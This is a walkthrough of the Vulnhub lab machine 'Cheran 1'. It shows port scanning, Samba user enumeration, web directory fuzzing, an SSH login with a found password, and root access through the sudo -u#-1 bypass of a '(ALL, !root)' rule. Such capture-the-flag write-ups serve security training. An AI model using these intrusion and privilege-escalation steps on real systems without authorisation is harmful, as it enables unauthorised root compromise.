Cheran 1 Vulnhub Walkthrough
In this article we are going to solve another boot2root challenge "Cheran" made by Shadow Phreak. This is an easy machine so let's get started.

Walkthrough:
IP of the target : 192.168.1.66
As usual I started with nmap scan to find open ports and services using the command shown below
# Nmap 7.80 scan initiated Thu Sep 17 13:09:30 2020 as: **nmap -sC -sV -Pn -p- -T4 --max-rate=1000 -o nmap.txt 192.168.1.66**
Nmap scan report for ubuntu.lan (192.168.1.66)
Host is up (0.00011s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 38:20:1e:42:7a:d6:a9:2a:01:62:58:f3:b6:37:d8:41 (RSA)
| 256 e8:c1:5a:14:7a:c6:09:24:b6:0a:c0:05:e4:82:03:d9 (ECDSA)
|_ 256 91:b9:e9:b9:e7:83:7a:28:71:48:c4:58:9b:39:7b:a1 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: A complete list of Chera Rulers and their contribution
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: UBUNTU; OS: Linux; CPE: cpe:/o:linux:linux_kernel
as we can see that port 22/SSH , 80/HTTP and samba server ports 139,445 are open, next I used the enumlinux utility to enumerate further in samba server.
enum4linux 192.168.1.66
.
.
.
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\cheran (Local User)
S-1-22-1-1001 Unix User\Rajasimha (Local User)
I found two users here .
Now started enumerating port 80/HTTP and found a list of Cheran Rulers and contributors, checking source code doesn't reveal anything useful ,next I run wfuzz to find hidden directories and web-pages.
wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt -z list,php-html-txt -t 250 --hc 404 http://192.168.1.66/FUZZ.FUZ2Z
000005446: 200 11 L 16 W 100 Ch "admin - php"
000028688: 200 332 L 1546 W 21614 Ch "index - html"
000046650: 200 5 L 3 W 21 Ch "robots - txt"
okay , admin.php is empty I think ( not empty but no useful content), robots.txt revealed two new directories /users and /youtube, and /users has two users ( we already found using enum4linux) and next directory /youtube has link to some YouTube videos and in one of the link I found the password of user Rajasimha.

Now Simply using the ssh utility I was inside the machine as user Rajasimha.
ssh Rajasimha@192.168.1.66
Rajasimha@192.168.1.66's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-112-generic x86_64)
Now it's privesc. time , just after getting into the system, I always run sudo -l command to check for user privileges and this time too it gives me some useful result.
Matching Defaults entries for Rajasimha on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User Rajasimha may run the following commands on ubuntu:
(ALL, !root) /bin/bash
I have faced this thing in many CTF challenges and it can be used to get root access using the command sudo -u#-1 /bin/bash and you can read about this more here.
Rajasimha@ubuntu:~$ sudo -u#-1 /bin/bash
root@ubuntu:~# whoami
root
root@ubuntu:~#
We are root now and this completed the challenge, Hope you like the walk-through :)
NOTE: The awesome artwork used in this article was created by Chris Fernandez.
